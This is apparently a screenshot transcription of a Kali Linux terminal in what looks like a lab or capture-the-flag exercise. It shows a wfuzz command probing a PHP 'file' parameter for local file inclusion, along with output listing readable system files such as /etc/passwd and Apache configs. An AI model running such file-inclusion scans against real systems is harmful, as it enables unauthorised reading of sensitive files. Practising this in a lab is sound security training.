 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:15
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ wfuzz -c -w Linux-files.txt --hc 404 --hh 0 http://10.10.10.9/blog-post/archives/randylogs.php?file=FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sit
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.9/blog-post/archives/randylogs.php?file=FUZZ
Total requests: 62
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 48 L 85 W 2832 Ch "/etc/passwd"
000000003: 200 9 L 23 W 205 Ch "/etc/hosts"
000000007: 200 227 L 1115 W 7224 Ch "/etc/apache2/apache2.conf"
000000026: 200 48 L 288 W 3668 Ch "/proc/mounts"
000000024: 200 1 L 23 W 179 Ch "/proc/version"
000000025: 200 1 L 5 W 106 Ch "/proc/cmdline"
000000008: 200 15 L 46 W 320 Ch "/etc/apache2/ports.conf"
000000002: 200 75 L 75 W 1059 Ch "/etc/group"
000000016: 200 355 L 1050 W 8181 Ch "/etc/init.d/apache2"
000000005: 200 2 L 4 W 20 Ch "/etc/issue"
Total time: 0
Processed Requests: 62
Filtered Requests: 52
Requests/sec.: 0
┌──(kali㉿kali)-[~]
└─$ /proc/versionc
Right Ctrl